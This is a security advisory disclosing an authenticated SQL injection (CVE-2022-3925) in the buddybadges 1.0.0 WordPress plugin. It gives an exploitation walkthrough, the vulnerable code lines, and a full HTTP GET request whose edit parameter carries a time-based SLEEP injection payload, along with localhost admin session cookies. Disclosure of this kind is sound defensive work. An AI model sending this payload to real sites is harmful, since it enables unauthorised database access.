buddybadges 1.0.0 WordPress plug-in SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | November 17 2022 |
| Affected Software | buddybadges |
| Affected Software Type | WordPress plugin |
| Version | 1.0.0 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-3925 |
| CVSS 3.x Base Score | 7.2 |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/buddybadges/ |
| Link to Vulnerability DB | https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-3925 |
Vulnerability Description
The edit GET query parameter in buddybadges 1.0.0 is vulnerable to SQL injection. An authenticated attacker may abuse the getuniquevalue function inside buddybadgefunction.php. This leads to a threat actor crafting a malicious GET request.
Exploitation Guide
Login as admin user. This attack requires at least admin privileges.

Go to buddybadges under Settings option on the WordPress site dashboard.

Add a new badge and click Added to button.


Click Edit under Badges for post.

Clicking Edit triggers the vulnerable request, edit is the vulnerable query parameter.

A POC may look like the following request:

In the code, the vulnerability is triggered by un-sanitized user input of edit at line 148 in ./buddybadge.php. Subsequently, the edit parameter is passed on through a function call.

At lines 119-120 in ./buddybadgefunction.php the database query call on $userid leads to SQL injection.

Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
The SQL injection can be triggered by sending the request below:
GET /wp-admin/options-general.php/?page=buddybadge&_wpedit=b2f9b59706&edit=1+AND+(SELECT+7741+FROM+(SELECT(SLEEP(10)))hlAf) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wp-admin//options-general.php?page=buddybadge&successmeg=4b692d4568
Connection: close
Cookie: wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1666185599; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_c9db569cb388e160e4b86ca1ddff84d7=newadmin%7C1666664695%7C1L1E1EhBw9YZCvYmBguTTqKVsB5t5K4agB0uAUjyX8w%7C914caa7af7dade43be7c80986d17c9ddfc112b3485c7f768fe28495f97daf536; wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=newadmin%7C1666664695%7C1L1E1EhBw9YZCvYmBguTTqKVsB5t5K4agB0uAUjyX8w%7C6218a64279d114cbd2b39800484ed3f3bb97130265fc84d65eb7ea0d7c0a890f; wp-settings-8=libraryContent%3Dbrowse; wp-settings-time-8=1666491895
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1